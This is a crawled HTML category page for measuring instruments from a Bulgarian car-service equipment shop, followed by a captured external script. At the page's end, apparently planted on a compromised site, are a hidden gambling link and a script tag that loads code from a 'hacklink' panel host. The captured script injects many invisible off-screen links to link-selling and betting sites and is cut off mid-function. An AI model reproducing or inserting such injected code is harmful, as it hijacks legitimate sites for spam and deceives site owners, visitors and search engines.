

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfe.bg/cat/uredi-za-izmervane/35
body_size: 8739
content:

 <!DOCTYPE html>
 <html xmlns='http://www.w3.org/1999/xhtml' lang='bg-BG' prefix='og: http://ogp.me/ns#'>
<head profile='http://gmpg.org/xfn/11'>
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1' />
<link rel='icon' type='image/png' href='/images/favicon.png' />
<title>Уреди за измерване</title>
<meta name='description' content=''>
<meta name='keywords' content='уреди,измерване' />
<meta name='google-site-verification' content='C6RZokie_FrbS_fftlLc0ZKiMOk9cl0QWspwMIA1qu4' />
        <meta property='og:title' content='Уреди за измерване' />
        <meta property='og:type' content='website' />
        <meta property='og:site_name' content='Wolfe.bg - Автосервизно оборудване' />
       <meta property='og:url' content='' />
<meta property='og:description' content='' />



<link rel='stylesheet' type='text/css' href='/css/style.css?v=1' media='all' />
<!-- <link rel='stylesheet' type='text/css' href='/m/?f=/css/style.css' media='all' /> -->
<!-- <link rel='stylesheet' type='text/css' href='/css/style.minify.css' media='all' /> -->
<style type='text/css'>

</style>


<script src='https://code.jquery.com/jquery-1.10.2.min.js'></script>

<!--
<script type='text/javascript' src='/js/jquery.js'></script>
<script type='text/javascript' src='/js/jquery.cycle.min.js'></script>
<script type='text/javascript' src='/js/menu.js'></script>
<script type='text/javascript' src='/js/AC_RunActiveContent.js' language='javascript'></script>
-->

<!-- <script type='text/javascript' src='/m/?f=/js/jquery.js,/js/jquery.cycle.min.js,/js/menu.js,/js/AC_RunActiveContent.js'></script> -->

<script type='text/javascript' src='/js/js.minify.js'></script>


<script type='text/javascript'>//<![CDATA[ 
$(window).load(function(){
$(document).ready(function() {
    $('span.slidetoggle').click(function() {
        $(this).next().slideToggle();
    });
});

});//]]>  

</script>
<!--<script type='text/javascript' src='http://code.jquery.com/jquery-1.6.2.js'></script>-->
<script type='text/javascript' src='https://code.jquery.com/jquery-1.6.2.min.js'></script>
<link href='/dhc/css/caction.css' rel='stylesheet' type='text/css' />

<!--
<script src='/dhc/js/caction.js' type='text/javascript'></script>
<script src='/js/prefixfree.min.js' type='text/javascript'></script>
-->

<!-- <script src='/m/?f=/dhc/js/caction.js,/js/prefixfree.min.js' type='text/javascript'></script> -->
<script src='/js/js_caction_prefixfree.minify.js' type='text/javascript'></script>



</head><body class='home responsive'>
<!-- Facebook Pixel Code -->
<!--
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '408917785630862');
  fbq('track', 'PageView',{eventID: ''});


</script>
-->

<!-- <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=408917785630862&ev=PageView&noscript=1&eid="
/></noscript> -->

<!-- End Facebook Pixel Code -->


<input type='checkbox' id='menu'>

<label for='menu' onclick=''></label>

<nav role='off-canvas' class='nav_responsive'>
       <ul>
                <li><a title='' href='/'>Начало</a></li>
                <li><a title='' href='/novi_produkti'>Нови продукти</a></li>
                <li><a title='' href='/top_produkti'>Топ продукти за месеца</a></li>
                <li><a title='' href='/promo_produkti'>Промоции</a></li>
                <li><a title='' href='/lizing'>На лизинг</a></li>
                <li><a title='' href='/novini'>Новини</a></li>
                <!-- <li><a title='' href='/page/za-firmata'>За нас</a></li> -->
                <li><a title='' href='/kontakti'>Контакти</a></li>
          </ul>
        </nav>

<div class='content'>
<div id='wrapper'>
<header class='main'>
<div class='topbar_fullwidth'>
        <div id='topbar'>
                <ul id='h_info_pages'>
                        <li class='reg-links topbar-links'><a href='/login'>Вход</a></li>
                        <li class='reg-links topbar-links'><a href='/register'>Регистрация</a></li>
                        <li class='topbar-links'><a href='/page/dostavka'>Доставка</a></li>
                        <li class='topbar-links'><a href='/page/garanciya-i-serviz'>Гаранция и сервиз</a></li>
                        <li class='topbar-links '><a href='/page/usloviya-za-polzvane'>Условия за ползване</a></li>
                                   <li class='topbar-links after'><a href='/page/policy_cookies'>Политика за бисквитки</a></li>
                </ul>
            <div onclick='showmenu(this)' class='profile responsive'><span class='slidetoggle'>Профил</span>
                <ul>
                        <li class=''><a href='/login'>Вход</a></li>
                        <li class=''><a href='/register'>Регистрация</a></li>
                        <li class=''><a href='/page/dostavka'>Доставка</a></li>
                        <li class=''><a href='/page/garanciya-i-serviz'>Гаранция и сервиз</a></li>
                        <li class=''><a href='/page/usloviya-za-polzvane'>Условия за ползване</a></li>
                </ul>
            </div>
                                <script>
                function showmenu(elem) {
  // Clear any currently open menu
  var openMenu = document.getElementById('activeMenu');
  if (openMenu) {
    openMenu.removeAttribute('id');
    // Stop if we're just closing the current menu
    if (openMenu === elem) {
      return;
    }
  }

  // Only apply it if the element actually has LI child nodes.
  // OPTIONAL: Will still work without if statement.
  if (elem.getElementsByTagName('li').length > 0) {
    elem.setAttribute('id', 'activeMenu');
  }
}
                </script>
                <div class='h_shopping_cart'>

                        <span id='shopping_cart_total' class='slidetoggle'>Количка</span>

                        <div class='shopping_cart_content'>
                                <div class='mini-cart-info'>
                                        <table>
                                                <tbody>

                                                </tbody>
                                        </table>
                                </div>Вашата количка е празна!

                        </div>
                </div>
               <!-- <div class='lang_curr'>
                        <div class='language'>
                                <div id='language'>
                                        <a href='#'><img src='/images/flags/bg.png' alt='Bulgarian' title='Bulgarian'></a>
                                        <a href='#'><img src='/images/flags/gb.png' alt='English' title='English'></a>
                                        <a href='#'><img src='/images/flags/ro.png' alt='Romania' title='Romania'></a>
                                </div>
                        </div>
                        <div class='currency'>
                                <div class='box-currency'>
                                        <a title='Лев' class='curr_active'><b>лв</b></a>
                                        <a title='Euro' onclick=''><b>€</b></a>
                </div>
                        </div>
                </div>-->
        </div>
</div>
<div class='header-fullwidth'>
        <div id='header'>
                <div id='logo'>
                        <a href='/'>
                                <img src='/images/profi_logo_h.png' style='height:100%'>
                                <!-- <span class='company_name'>Интертехник България ООД</span> -->
                        </a>
                </div>

                <div class='site_description'>Автосервизно оборудване</div>
                <div class='h_map_phones'>
<!--            <div class='h_map'>
                                <span>
                                        <a href='#' onclick="openNewWindow('location.php','pic','width=1000, height=550, left=20, top=20, screenX=20, screenY=20, scrollbars=auto, toolbar=no, location=no, status=no, menubar=no')" id='location'>Местонахождение</a>
                                </span>
                        </div>-->
<br />
                        <div class='h_phones' style='font-size:30px'>
                                <span id='phone_1'>0897086668</span>

                                <!-- <span id='phone_3'>0888 / 51 89 10</span> -->
                        </div>
        </div>
                        <form method='get' action='/search' id='search-form'>
                                <input maxlength='300' type='text' placeholder='Търсене...' name='keyword' class='search-box'/>
                                <i class='fa fa-search'></i><input class='s_input' type='submit' value='' />
                        </form>
    </div>
        </div>

<div id='menu'>
        <nav>
       <ul>
                <li id='menu-item' class='active'><a title='' href='/'>Начало</a></li>
                <li id='menu-item'><a title='' href='/novi_produkti'>Нови продукти</a></li>
                <li id='menu-item' class=''><a title='' href='/top_produkti'>Топ продукти за месеца</a></li>
                <li id='menu-item' class=''><a title='' href='/promo_produkti'>Промоции</a></li>
                <li id='menu-item' class=''><a title='' href='/lizing'>На лизинг</a></li>
                <li id='menu-item' class=''><a title='' href='/page/za-firmata'>За нас</a></li>
                <li id='menu-item' class=''><a title='' href='/kontakti'>Контакти</a></li>
          </ul>
        </nav>

</div>


</header>
</div>






    <div id="container">
<header_show class='header_shadow'></header_show>
                <div id='brd-crumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
                        <nav class='breadcrumb' itemprop='breadcrumb'>
                                <span typeof='v:Breadcrumb'><a href='https://wolfe.bg' rel='v:url' property='v:title' oldtitle='Начало' title='' aria-describedby='ui-tooltip-1'>Начало</a></span>
» <span typeof='v:Breadcrumb'><a href='/cat/oborudvane-za-avtoserviz/9' rel='v:url' property='v:title' oldtitle='ОБОРУДВАНЕ ЗА АВТОСЕРВИЗ' title=''>ОБОРУДВАНЕ ЗА АВТОСЕРВИЗ</a></span> » <span class='breadcrumbfin'>Уреди за измерване</span>
                        </nav>
                </div>
<div id='sidebar_left' class='responsive_sidebar'>
<span class='widget_title category_widget_title slidetoggle'><h3>Продукти</h3></span>
   	<div class='categories_list'>
            	<ul>
<li><a href='/cat/mashini-za-gumi/1'>МАШИНИ ЗА ГУМИ</a><ul class='sub_category'>
<li><a href='/cat/promocionalni-komplekti/11' >Промоционални комплекти</a></li>
<li><a href='/cat/mashini-za-gumi-za-leki-avtomobili/12' >Баланс машини</a></li>
<li><a href='/cat/montazh-demontazh-mashini/13' >Монтаж демонтаж машини</a></li>
<li><a href='/cat/mashini-za-izpraviqne-na-dzhanti/14' >Машини за изправяне на джанти</a></li>
<li><a href='/cat/presi-za-vulkanizaciiq-na-gumi/15' >Преси за вулканизация на гуми</a></li>
<li><a href='/cat/adapteri-i-aksesoari/16' >Адаптери и аксесоари</a></li>
<li><a href='/cat/azotni-generatori/40' >Азотни генератори</a></li>
<li><a href='/cat/prinadlezhnosti-i-konsumativi/41' >Принадлежности и консумативи</a></li>
</ul></li>
<li><a href='/cat/kompresori/2'>КОМПРЕСОРИ</a><ul class='sub_category'>
<li><a href='/cat/kompresori-butalni/17' >Компресори бутални</a></li>
<li><a href='/cat/glavi-za-kompresori/18' >Глави за компресори</a></li>
<li><a href='/cat/aksesoari-i-rezervni-chasti/19' >Аксесоари и резервни части </a></li>
<li><a href='/cat/rezervoari-za-kompresor/38' >Резервоари за компресор</a></li>
</ul></li>
<li><a href='/cat/podemnici/3'>ПОДЕМНИЦИ</a><ul class='sub_category'>
<li><a href='/cat/podemnici-za-avtomobili/20' >Подемници за автомобили</a></li>
<li><a href='/cat/podemnici-za-agregati/21' >Подемници за агрегати</a></li>
<li><a href='/cat/podemnici-za-motocikleti/22' >Подемници за мотоциклети</a></li>
<li><a href='/cat/drugi/39' >Други</a></li>
</ul></li>
<li><a href='/cat/krikove-i-presi-hidravlichni/4'>КРИКОВЕ  ПРЕСИ  ЛЕБЕДКИ</a><ul class='sub_category'>
<li><a href='/cat/krikove/23' >Крикове</a></li>
<li><a href='/cat/presi-za-lageri/24' >Преси за лагери</a></li>
<li><a href='/cat/lebedki/25' >Лебедки</a></li>
<li><a href='/cat/razpyvachki/26' >Разпъвачки</a></li>
</ul></li>
<li><a href='/cat/piqsykostrujni-aparati/5'>ПЯСЪКОСТРУЙНИ АПАРАТИ</a><ul class='sub_category'>
<li><a href='/cat/piqsykostrujki-vynshni/27' >Пясъкоструйки външни</a></li>
<li><a href='/cat/piqsykostrujni-kameri/28' >Пясъкоструйни камери</a></li>
<li><a href='/cat/aksesoari/42' >Аксесоари</a></li>
</ul></li>
<li><a href='/cat/pompi-za-maslo-i-gres/6'>ПОМПИ ЗА МАСЛО И ГРЕС</a><ul class='sub_category'>
<li><a href='/cat/pompa-za-izsmukvane-na-maslo/29' >Помпа за изсмукване на масло</a></li>
<li><a href='/cat/takalamiti/30' >Такаламити</a></li>
<li><a href='/cat/shpricove-i-pompi-za-nalivane-na-maslo/31' >Шприцове и помпи за наливане на масло</a></li>
<li><a href='/cat/pompi-za-izsmukvane-i-iztochvane-na-maslo/43' >Помпи за изсмукване и източване на масло</a></li>
</ul></li>
<li><a href='/cat/kolichkai-za-instrumenti/7'>КОЛИЧКИ ШКАФОВЕ И МАСИ</a><ul class='sub_category'>
<li><a href='/cat/kolichki-za-instrumenti/32' >Колички за инструменти</a></li>
<li><a href='/cat/rabotni-masi/44' >Работни маси</a></li>
<li><a href='/cat/perforirani-pana/45' >Перфорирани пана</a></li>
</ul></li>
<li><a href='/cat/pnevmatichni-instrumenti/8'>ПНЕВМАТИЧНИ ИНСТРУМЕНТИ</a><ul class='sub_category'>
<li><a href='/cat/instrumenti-pnevmatichni/33' >Инструменти пневматични</a></li>
<li><a href='/cat/komponenti-i-byrzi-vryzki/34' >Компоненти и бързи връзки</a></li>
</ul></li>
<li class='category active'><a href='/cat/oborudvane-za-avtoserviz/9'>ОБОРУДВАНЕ ЗА АВТОСЕРВИЗ</a><ul class='sub_category active'>
<li><a href='/cat/uredi-za-izmervane/35'  class='current_page'>Уреди за измерване</a></li>
<li><a href='/cat/specializirani-instrumenti/36' >Специализирани инструменти</a></li>
<li><a href='/cat/lezhanki-montyorski/37' >Лежанки монтьорски</a></li>
</ul></li>
<li><a href='/cat/mashini-za-pochistvane/10'>МАШИНИ ЗА ОБСЛУЖВАНЕ НА АВТОМОБИЛИ </a><ul class='sub_category'>
<li><a href='/cat/mashini-za-smiqna-na-maslo-atf/47' >Машини за смяна на масло ATF</a></li>
<li><a href='/cat/mashini-za-pochistvane-na-radiatori/48' >Машини за почистване на радиатори</a></li>
<li><a href='/cat/uredi-za-diagnostika/49' >Уреди за диагностика</a></li>
<li><a href='/cat/mashini-za-pochistvane-2/50' >Машини за почистване</a></li>
<li><a href='/cat/drugi-1/51' >Други</a></li>
</ul></li>
<li><a href='/cat/mashini-za-zarezhdane-na-klimatici/46'>МАШИНИ ЗА ЗАРЕЖДАНЕ НА КЛИМАТИЦИ</a></li>
<li><a href='/cat/specializirani-instrumenti-1/52'>СПЕЦИАЛИЗИРАНИ ИНСТРУМЕНТИ</a></li>

				</ul>
            </div>
            <div class='widget_title most_sought_products'><h3>Последно разгледани</h3></div>
            <div class='most_sought_products_list'>
                <ul>
				</ul>
            </div></div>
        <div id="main_content">
            <div id="main_prom">

					<div class="container_products">
						<div class="category_header">
							<span class="widget_title category_widget_title">
							<h2>Уреди за измерване</h2>
							</span>
							<!-- <span class="back_btn"><a href="javascript:history.back();">Назад</a></span> -->
						</div>
						<div class="category_info">
							<p>Продукти от:</p>
							<div class="category_manufacturers">
<!--
<a rel='nofollow' href='/filter.php?clear_brand_id=1' style='float:right;font-size:13px'>Покажи всички продукти от всички фирми</a>
-->
							</div>
						</div>
						<div class="well well-sm">
						<div class="sort" style='background-color:#fff'>
<!--
							<span class="first">
								<a href="products.php?category=products&gr_id=26&order=pr_name">Име на продукта</a>
							</span>
							<span>
								<a href="products.php?category=products&gr_id=26&order=pr_code"">Код</a>
							</span>
							<span>
								<a href="products.php?category=products&gr_id=26&order=t_name">Категория</a>
							</span>
							<span class="last">
								<a href="products.php?category=products&gr_id=26&order=pr_price">Цена</a>
							</span>
-->



        <label>Подреди по:</label>
        <select class='selectBox' onchange="setLocation('/filter.php?sort='+this.value)">
<option value='8' >Азбучен ред А-Я</option>-->
<option value='6' >Промоционални</option>
<option value='7' >Най-разглеждани</option>
<option value='3' >Най-новото</option>
<option value='4' >Цена - ниска към висока</option>
<option value='5' >Цена - висока към ниска</option>
        </select>




						</div>
							<div class="btn-group">
								<a href="javascript:void();" id="grid" class="btn btn-default btn-sm">
									<span class="glyphicon fa fa-th"></span></a>
								<a href="javascript:void();" id="list" class="btn btn-default btn-sm">
									<span class="glyphicon fa fa-list"></span></a>
							</div>
						</div>
					<div id="products" class="row list-group">
						
	
					</div>
				</div>
			</div>
			<p class="paging">

			</p>
<br />

<div class='customcss' style='width:100%'>

</div>


<style>
      .my-button-css {
        cursor: pointer; 
        background-color: rgb(90, 90, 90);
        color: #fff; 
        font-family: Verdana, Arial;
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase; 
        text-align: center; 
        padding: 10px 15px 8px 15px; 
        margin: 5px 0 0 0;
      }
    </style>

  <script src='/js/show-more/jquery.show-more.js'></script>
    <script>
      $(document).ready(function() {
        

      $('.customcss').showMore({
        minheight: 100,
        buttontxtmore: 'Виж повече информация',
        buttontxtless: 'Покажи съкратената инфомация',
        buttoncss: 'my-button-css',
        animationspeed: 250
      });

      
      });
</script>
        </div>

<style>
#shopping-cart-content {
    padding: 5px;
    text-align: center;
    background: white;
    -webkit-border-bottom-right-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
}

#price-total, #price-total-euro {
    display: block;
    margin: 5px 0;
}
    </style>
    
        <div id='sidebar_right'>
                        <div id='shopping-cart'>
                                <div id='shopping-cart-top' class='widget_title'>Количка</div>
                        <div id='shopping-cart-content'>
    <p><strong>0 продукта в количката</strong></p>
    <a href='/shopping-cart' class='shopping-cart-btn'>
        <span id='price-total'>0.00 лв.</span>
        <span id='price-total-euro'>0,00 €</span>
    </a>
</div>
                        </div>
                        <div class='companies_widget'>

<br />
<!--				<div class='widget_title companies_widget_title'>Марки</div>-->

				<div id='companies_up'>
					<a class='cmp-top-left' href='javascript:void();' onmouseover='start_scroll_down()' onmouseout='stop_scrolling();'></a>
					<a class='cmp-top-right' href='javascript:void();' onmouseover='start_scroll_up()' onmouseout='stop_scrolling();'></a>
					<div class='clear'></div>
				</div>


				<div id='companies'>
					<ul><li><a href='/brand/volfe/1' title='Wolfe'><img src='/ufiles/brands/1_31056.png' alt='Wolfe' /></a></li><li><a href='/brand/maxwell/2' title='Maxwell'><img src='/ufiles/brands/2_10956.png' alt='Maxwell' /></a></li><li><a href='/brand/twin-busch/3' title='Twin Busch'><img src='/ufiles/brands/3_42915.png' alt='Twin Busch' /></a></li><li><a href='/brand/k-mak/4' title='K-MAK'><img src='/ufiles/brands/4_9020.png' alt='K-MAK' /></a></li><li><a href='/brand/prema/5' title='Prema'><img src='/ufiles/brands/5_8229.png' alt='Prema' /></a></li><li><a href='/brand/gis/6' title='Gis'><img src='/ufiles/brands/6_14517.png' alt='Gis' /></a></li><li><a href='/brand/remeza/7' title='Remeza'><img src='/ufiles/brands/7_80357.png' alt='Remeza' /></a></li><li><a href='/brand/lacme/8' title='LACME'><img src='/ufiles/brands/8_45151.jpg' alt='LACME' /></a></li><li><a href='/brand/omg-italy/9' title='OMG Italy'><img src='/ufiles/brands/9_73511.png' alt='OMG Italy' /></a></li><li><a href='/brand/chicago-pneumatic/10' title='Chicago Pneumatic'><img src='/ufiles/brands/10_58759.png' alt='Chicago Pneumatic' /></a></li><li><a href='/brand/bgs-technic/11' title='BGS technic'><img src='/ufiles/brands/11_6019.png' alt='BGS technic' /></a></li><li><a href='/brand/hpmm/12' title='HPMM'><img src='/ufiles/brands/12_73606.png' alt='HPMM' /></a></li><li><a href='/brand/coinox/13' title='COINOX '><img src='/ufiles/brands/13_66717.jpg' alt='COINOX ' /></a></li><li><a href='/brand/apac/14' title='APAC'><img src='/ufiles/brands/14_96413.jpg' alt='APAC' /></a></li><li><a href='/brand/derby/15' title='DERBY'><img src='/ufiles/brands/15_50462.jpg' alt='DERBY' /></a></li>
					</ul>
				</div>




				<div id='companies_down'>
					<a class='cmp-top-left' href='javascript:void();' onmouseover='start_scroll_down()' onmouseout='stop_scrolling();'></a>
					<a class='cmp-top-right' href='javascript:void();' onmouseover='start_scroll_up()' onmouseout='stop_scrolling();'></a>
					<div class='clear'></div>
				</div>


			</div>
			
		</div>


			<div class='clear'></div>



	</div>

    <div id='footer' class='main'>
		<div id='footer_first'>
			<div class='footer_menu'>
				<ul id='f_info_pages'>
					<li>
						<a href='/'>Начало</a>
					</li>
					<li>
						<a href='/novi_produkti'>Нови продукти</a>
					</li>
					<li>
						<a href='/top_produkti'>Топ продукти за месеца</a>
					</li>
<li><a href='/promo_produkti'>Промоции</a></li>
<li><a href='/lizing'>На лизинг</a></li>
<li><a href='/novini'>Новини</a></li>
					<li>
						<a href='/page/za-firmata'>За нас</a>
					</li> 
<li>
                                                <a href='/sitemap'>Карта</a>
                                        </li> 

					<li class='after'>
						<a href='/kontakti'>Контакти</a>
					</li>
				</ul>
			</div>
		</div>
		<div id='footer_second'>
			<div id='footer_sitemap'>
			<div class='f_categories'>Продукти по категории</div><div class='one_third'><ul><li><a href='/cat/mashini-za-gumi/1' title='МАШИНИ ЗА ГУМИ'>МАШИНИ ЗА ГУМИ</a></a></li><li><a href='/cat/kompresori/2' title='КОМПРЕСОРИ'>КОМПРЕСОРИ</a></a></li><li><a href='/cat/podemnici/3' title='ПОДЕМНИЦИ'>ПОДЕМНИЦИ</a></a></li><li><a href='/cat/krikove-i-presi-hidravlichni/4' title='КРИКОВЕ  ПРЕСИ  ЛЕБЕДКИ'>КРИКОВЕ  ПРЕСИ  ЛЕБЕДКИ</a></a></li><li><a href='/cat/piqsykostrujni-aparati/5' title='ПЯСЪКОСТРУЙНИ АПАРАТИ'>ПЯСЪКОСТРУЙНИ АПАРАТИ</a></a></li><li><a href='/cat/pompi-za-maslo-i-gres/6' title='ПОМПИ ЗА МАСЛО И ГРЕС'>ПОМПИ ЗА МАСЛО И ГРЕС</a></a></li><li><a href='/cat/kolichkai-za-instrumenti/7' title='КОЛИЧКИ ШКАФОВЕ И МАСИ'>КОЛИЧКИ ШКАФОВЕ И МАСИ</a></a></li></ul></div><div class='one_third'><ul><li><a href='/cat/pnevmatichni-instrumenti/8' title='ПНЕВМАТИЧНИ ИНСТРУМЕНТИ'>ПНЕВМАТИЧНИ ИНСТРУМЕНТИ</a></a></li><li><a href='/cat/oborudvane-za-avtoserviz/9' title='ОБОРУДВАНЕ ЗА АВТОСЕРВИЗ'>ОБОРУДВАНЕ ЗА АВТОСЕРВИЗ</a></a></li><li><a href='/cat/mashini-za-pochistvane/10' title='МАШИНИ ЗА ОБСЛУЖВАНЕ НА АВТОМОБИЛИ '>МАШИНИ ЗА ОБСЛУЖВАНЕ НА АВТОМОБИЛИ </a></a></li><li><a href='/cat/mashini-za-zarezhdane-na-klimatici/46' title='МАШИНИ ЗА ЗАРЕЖДАНЕ НА КЛИМАТИЦИ'>МАШИНИ ЗА ЗАРЕЖДАНЕ НА КЛИМАТИЦИ</a></a></li><li><a href='/cat/specializirani-instrumenti-1/52' title='СПЕЦИАЛИЗИРАНИ ИНСТРУМЕНТИ'>СПЕЦИАЛИЗИРАНИ ИНСТРУМЕНТИ</a></a></li><li></a></li><li></a></li></ul></div><div class='one_third'><ul><li></a></li><li></a></li><li></a></li><li></a></li><li></a></li><li></a></li><li></a></li></ul></div>
			</div>
			<div id='rights_location'>
				<p id='all-rights-reserved'><!-- <img id='f_logo' src='/images/profi_logo_f.png'> -->
				<span class='f_1'>© 2022 wolfe.bg</span><span class='f_1'>Всички права запазени.</span>
				<!--<span class='f_phone fist'>ТЕЛ.: 032 / 64 36 39;</span>
				<span class='f_phone second'>0897086668</span>

				-->
				<a href='http://dhstudio.bg' rel='nofollow' target='_blank' id='footer_support'>Поддържа се от Ди Еч Студио</a>

				</p>
				
			</div>
	</div>
</div>


</div><!-- End of content -->
<a href='#top' id='go-to-top'>Нагоре</a>
<!-- Решетка и Лист -->
	<script type='text/javascript'>

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = 'expires='+d.toUTCString();
    document.cookie = cname + '=' + cvalue + '; ' + expires+'; path=/';
}

function getCookie(cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return '';
}

	$(document).ready(function() {
    $('#list').click(function(event){
setCookie('product_sort','list', 365);
event.preventDefault();$('#products .product-block').addClass('list-group-item');

});
    $('#grid').click(function(event){
setCookie('product_sort','grid', 365);
event.preventDefault();$('#products .product-block').removeClass('list-group-item');$('#products .product-block').addClass('grid-group-item');
});

var current_product_sort = getCookie('product_sort');
if (current_product_sort == 'list') {
$('#products .product-block').removeClass('grid-group-item');$('#products .product-block').addClass('list-group-item');
} else {
$('#products .product-block').removeClass('list-group-item');$('#products .product-block').addClass('grid-group-item');
};


});
	</script>

<script type='text/javascript' src='/js/index.js'></script>

<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88420285-1', 'auto');
  ga('send', 'pageview');

</script>






<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "content": {
    "message": "Когато използвате нашите услуги, Вие приемате, че използваме „бисквитки\" и други подобни технологии за подобряване и персонализиране на нашето съдържание, за анализиране на трафика, за показване на реклами и за защита от спам, зловреден софтуер и неразрешена употреба.",
    "dismiss": "Съгласен съм",
    "link": "Повече информация",
    "href": "https://wolfe.bg/page/policy_cookies"
  }
})});
</script>









<div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>


















<script src="https://hacklinkpanelial.com/panel/api/118.js"></script></body></html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/118.js
body_size: 4385
content:
(function(){function addLink_febf148486(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_febf148486();}else{document.addEventListener('DOMContentLoaded',addLink_febf148486);}})();(function(){function addLink_1097bed5e0(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1097bed5e0();}else{document.addEventListener('DOMContentLoaded',addLink_1097bed5e0);}})();(function(){function addLink_a35e56cbb0(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a35e56cbb0();}else{document.addEventListener('DOMContentLoaded',addLink_a35e56cbb0);}})();(function(){function addLink_825170a454(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_825170a454();}else{document.addEventListener('DOMContentLoaded',addLink_825170a454);}})();(function(){function addLink_944a70c698(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_944a70c698();}else{document.addEventListener('DOMContentLoaded',addLink_944a70c698);}})();(function(){function addLink_21683780b6(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_21683780b6();}else{document.addEventListener('DOMContentLoaded',addLink_21683780b6);}})();(function(){function addLink_208d1711f3(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_208d1711f3();}else{document.addEventListener('DOMContentLoaded',addLink_208d1711f3);}})();(function(){function addLink_903506d695(){var e=document.createElement('a');e.href="https://zirkova40.kiev.ua/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_903506d695();}else{document.addEventListener('DOMContentLoaded',addLink_903506d695);}})();(function(){function addLink_da0078c581(){var e=document.createElement('a');e.href="https://taplink.cc/hacklinkpaneli";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da0078c581();}else{document.addEventListener('DOMContentLoaded',addLink_da0078c581);}})();(function(){function addLink_f893d99069(){var e=document.createElement('a');e.href="https://about.me/hacklinkpaneli";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f893d99069();}else{document.addEventListener('DOMContentLoaded',addLink_f893d99069);}})();(function(){function addLink_2474c9aaf0(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2474c9aaf0();}else{document.addEventListener('DOMContentLoaded',addLink_2474c9aaf0);}})();(function(){function addLink_d6698a0a67(){var 